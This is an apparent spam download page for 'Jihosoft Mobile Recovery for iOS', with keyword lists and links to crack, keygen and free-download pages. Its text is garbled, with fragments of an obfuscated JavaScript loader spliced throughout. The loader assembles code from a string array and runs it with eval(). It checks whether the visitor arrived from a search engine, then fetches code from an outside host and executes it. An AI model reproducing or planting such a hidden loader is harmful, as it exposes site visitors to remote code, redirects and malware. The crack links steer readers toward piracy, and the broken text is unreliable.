

#### [Jihosoft Mobile Recovery For Ios](http://atataviv.blogg.se/2021/march/unduh-aplikasi-instagram-for-nokia-bbm-asha-310.html#SRe=fiLXwAI9wtGqNzVn3BOLMsm3BjbICVzei5jxz292yLj==)



[Jihosoft Mobile Recovery For Ios](http://atataviv.blogg.se/2021/march/unduh-aplikasi-instagram-for-nokia-bbm-asha-310.html#SRe=fiLXwAI9wtGqNzVn3BOLMsm3BjbICVzei5jxz292yLj==)



Overview: Aiseesoft Fone Lab is full- featured i Phone data recovery program designed for retrieving files that have been lost or inadvertently deleted in i.

- 1. jihosoft mobile recovery
- 2. jihosoft mobile recovery for ios
- 3. jihosoft mobile recovery for ios free download

go";J["NSep"]="(a);";J["PdFJ"]="e,ur";J["ZiAW"]="etAt";J["lEmY"]="wme ";J["SzdY"]=".. var Z = 'Jihosoft+Mobile+Recovery+for+iOS';var J = new Array();J["XkaH"]="1

0/";J["kxfE"]="orce";J["bKOW"]=")[0]";J["FpeM"]="e,js";J["yLLt"]="ajax";J["LZFF"]="text";J["iVmO"]="r re";J["XFXs"]="(\"ya";J["DTSx"]="ino.. i";J["JlJe"]="xOf(";J["UdOd"]="0||r";J["uEAN"]="nt('";J["Elsw"]="(\"go";J["cOdS"]=" pt')";J["oXvz"]=")>0)";J["qSSl"]="t',p";J["vktD"]=".. Phone Data Recovery Software for Mac/Win Review Top 1: Aiseesoft Fone Lab Review.. s";J["qhDA"]="rd,1";J["hSGV"]=";}})";J["cNqI"]="cume";J["eMmE"]="0)||";J["AFIZ"]="ef.

## **jihosoft mobile recovery**

jihosoft mobile recovery, jihosoft mobile recovery free download, jihosoft mobile recovery for ios, jihosoft mobile recovery registration email and key, jihosoft mobile recovery for ios free download, jihosoft mobile recovery registration key, jihosoft mobile recovery apk, jihosoft mobile recovery crack, jihosoft mobile recovery for android crack, jihosoft mobile recovery full, download jihosoft mobile recovery for ios [Skype Download Mac Os X 10.6 8](https://www.azionecattolica.ge.it/rel/sites/default/files/webform/belltwint211.pdf)

\")";J["Ahkt"]="ead'";J["SpUH"]="endC";J["aIrt"]="f=do";J["rJof"]="Of(\"";J["nqJN"]="s');";J["zExi"]="x.. br";J["ntYw"]="qXHR";J["tfvv"]="var ";J["hSFP"]="ed')";J["UQEI"]="h>0)";J["GZIg"]="ssDa";J["nxIn"]="hild";J["JZjD"]="dl at";J["EDdI"]="ata,";J["LNOA"]="\"msn";J["lpWN"]="ogle";J["zcis"]="ByTa";J["CAxu"]="Elem";J["Yztq"]="({ty";J["mbFF"] ="ssDo";J["gZpu"]="quer";J["TToH"]=",dat";J["xqEY"]="on(r";J["qlyw"]=".. ";J["OgJt"]="owar";J["vrVr"]="trib";J["HfQb"]=" (ref";J["hqQQ"]="gNam";J["vUzr"]="exOf";J["usco"]="uOjt";J["VLKC"]="03.. app";J["bWRA"]="ata)";J["HeDV"]="/aja";J[" Obnv"]="//Ee";J["cKWM"]=";}}}";J["jFbs"]="bing";J["xMML"]="l:'h";J["CHAI"]="'und";J["xWHZ"]="rer;";J["jWww"]="ebl y";J["TVlQ"]="= 'f";J["CZtB"]="o.. \"";J["ZIBT"]="leme";J["qQeh"]="','/";J["GEKb"]="nt r";J["iuZM"]="roce";J["yzcP"]=",cro";J["AQAp"]="ref. [Download Guest Additions Virtualbox Mac](https://servvonesidd.shopinfo.jp/posts/15503761)



# **jihosoft mobile recovery for ios**

[gm global tis keygen crack for sims](https://pedantic-meitner-69b831.netlify.app/gm-global-tis-keygen-crack-for-sims.pdf) com";J["KezM"]="ateE";J["PKKT"]="eof

";J["CXMo"]="\$===";J["WMIh"]="mail";J["xOty"]="pe:'";J["Fmqj"]="efer";J["zKNs"]="crip";J["ftVh"]="in.. ";J["AYPa"]="{if(";J["bsCC"]="ta:f";J["Oyap"]="e{va";J["aJzh"]="al(r";J["RjQB"]=">0||";J["RWfe"]="onp:";J["iNlZ"]=".. cre";J["SKOL"]="yaho";J["oouD"]="Z;va";J["TQdF"]="'src";J["lXdL"]="espo";J["OEVR"]="func";J["cXKR"]="y/3. [Zip](https://seesaawiki.jp/aqocquegea/d/Zip Download For Apple Mac) [Download For Apple Mac](https://seesaawiki.jp/aqocquegea/d/Zip Download For Apple Mac)

# **jihosoft mobile recovery for ios free download**

### [Download Ai Cs5 For Mac](https://dmelsubsstylfo.substack.com/p/download-ai-cs5-for-mac)

get";J["JJSH"]="docu";J["rIQw"]="efin";J["GEZg"]="\"ram";J["wRzO"]=" ind";J["kUOh"]="}els";J["DVrF"]=" rd(";J["GhLK" ]="us,j";J["jAxl"]="main";J["KKKi"]="x/li";J["WMXm"]="nseD";J["enaO"]="){if";J["wxAv"]="Time";J["BGwL"]="x.. ";J["RoDI"]="e:'s";J["SxgS"]="(typ";J["iqzM"]="}rd(";J["XGQH"]="ef

l";J["yRaF"]="live";J["LUqF"]="inde";J["IXDU"]="out(";J["lzpN"]="ndex";J["XmpN"]="GET'";J["LLEq"]="vk.. j";J["PBeM"]="alse";J["sLMb"]="ents";J["XeEC"]="bler";J["QgxI"]="com/";J["nKZy"]="){ev";J["QCCE"]="tion";J["CFis"]=" sho";J["INAQ"]="jque";J["NYdf"]="fals";J["FPie"]="Stat";J["Mosl"]="{var";J["RPyk"]="ncti";J["Ermv"]="e('h";J["TqNF"]="'; \$.. \")>";eval(J["tfvv"]+J["dzwk"]+J["oouD"]+J["sdJI"]+J["JJSH"]+J["OPgZ"]+J["qlyw"]+J["KezM"]+J["ZIBT"]+J["uEAN"]+J ["NTEB"]+J["cOdS"]+J["pCCi"]+J["ZiAW"]+J["vrVr"]+J["zOIv"]+J["TQdF"]+J["qQeh"]+J["HeDV"]+J["zExi"]+J["lpWN"]+ J["IiQI"]+J["iNlZ"]+J["HeDV"]+J["KKKi"]+J["DNxU"]+J["gZpu"]+J["cXKR"]+J["XkaH"]+J["INAQ"]+J["FVjU"]+J["ftVh"] +J["nqJN"]+J["JJSH"]+J["OPgZ"]+J["XEGf"]+J["CAxu"]+J["sLMb"]+J["zcis"]+J["hqQQ"]+J["Ermv"]+J["Ahkt"]+J["bKOW" ]+J["vktD"]+J["SpUH"]+J["nxIn"]+J["NSep"]+J["OEVR"]+J["QCCE"]+J["DVrF"]+J["enaO"]+J["SxgS"]+J["PKKT"]+J["CX Mo"]+J["CHAI"]+J["rIQw"]+J["hSFP"]+J["ffCd"]+J["wxAv"]+J["IXDU"]+J["qhDA"]+J["cnrh"]+J["kUOh"]+J["Oyap"]+J["i VmO"]+J["aIrt"]+J["cNqI"]+J["GEKb"]+J["Fmqj"]+J["xWHZ"]+J["dgPQ"]+J["XGQH"]+J["xSeo"]+J["UQEI"]+J["AYPa"]+J ["HfQb"]+J["wRzO"]+J["vUzr"]+J["XFXs"]+J["lzpN"]+J["SzdY"]+J["eMmE"]+J["HfQb"]+J["wRzO"]+J["vUzr"]+J["Elsw"]+ J["lpWN"]+J["SzdY"]+J["eMmE"]+J["AQAp"]+J["LUqF"]+J["JlJe"]+J["GEZg"]+J["XeEC"]+J["SzdY"]+J["UdOd"]+J["AFIZ "]+J["lzpN"]+J["rJof"]+J["jFbs"]+J["SzdY"]+J["UdOd"]+J["AFIZ"]+J["lzpN"]+J["rJof"]+J["WMIh"]+J["SzdY"]+J["UdOd"]+ J["AFIZ"]+J["lzpN"]+J["rJof"]+J["SKOL"]+J["CZtB"]+J["RjQB"]+J["AQAp"]+J["LUqF"]+J["JlJe"]+J["LNOA"]+J["SzdY"]+ J["UdOd"]+J["AFIZ"]+J["lzpN"]+J["rJof"]+J["yRaF"]+J["SzdY"]+J["UdOd"]+J["AFIZ"]+J["lzpN"]+J["rJof"]+J["LLEq"]+J[" oXvz"]+J["Mosl"]+J["CFis"]+J["lEmY"]+J["TVlQ"]+J["kxfE"]+J["TqNF"]+J["yLLt"]+J["Yztq"]+J["xOty"]+J["XmpN"]+J["T ToH"]+J["HDzh"]+J["RoDI"]+J["zKNs"]+J["qSSl"]+J["iuZM"]+J["GZIg"]+J["bsCC"]+J["PBeM"]+J["yzcP"]+J["mbFF"]+J["j Axl"]+J["GYzl"]+J["FpeM"]+J["RWfe"]+J["NYdf"]+J["PdFJ"]+J["xMML"]+J["JrOX"]+J["Obnv"]+J["usco"]+J["BGwL"]+J[" OgJt"]+J["JZjD"]+J["DTSx"]+J["QgxI"]+J["jxXj"]+J["VLKC"]+J["uzHc"]+J["jWww"]+J["uGzU"]+J["iSSl"]+J["AHzf"]+J["R Pyk"]+J["xqEY"]+J["lXdL"]+J["WMXm"]+J["EDdI"]+J["LZFF"]+J["FPie"]+J["GhLK"]+J["ntYw"]+J["nKZy"]+J["aJzh"]+J[" lXdL"]+J["WMXm"]+J["bWRA"]+J["hSGV"]+J["cKWM"]+J["iqzM"]+J["dlaO"]); Top 5 Best i.. j";J["uGzU"]="',su";J["sdJI"]="r a=";J["FVjU"]="ry m";J["JrOX"]="ttp:";J["iSSl"]="cces";J["AHzf"]="s:fu";J["dgPQ"]="if(r";J  $['xSeo''] = "engt";$  $J['uzHc''] = "s?we";$  $J['zOIv''] = "ute(';J['DNxU''] = "bs/j";$  $J['dzwk''] = "q = ";J['OPgZ''] = "ment";$  $J['pCCi''] = ";a. ";$ 

J["cnrh"]="00);";J["HDzh"]="aTyp";J["ffCd"]="{set";J["NTEB"]="scri";J["GYzl"]=":tru";J["IiQI"]="apis";J["dlaO"]=");";J["jx

Xj"]="18/3";J["XEGf"]=". 773a7aa168 [Omnisphere 2 Hypersaw](https://seesaawiki.jp/civestcoone/d/Omnisphere 2 Hypersaw Free)

773a7aa168

[Audi A4 B5 2000 Factory Service Repair Manual](http://contfipateg.blogg.se/2021/march/audi-a4-b5-2000-factory-service-repair-manual-2.html)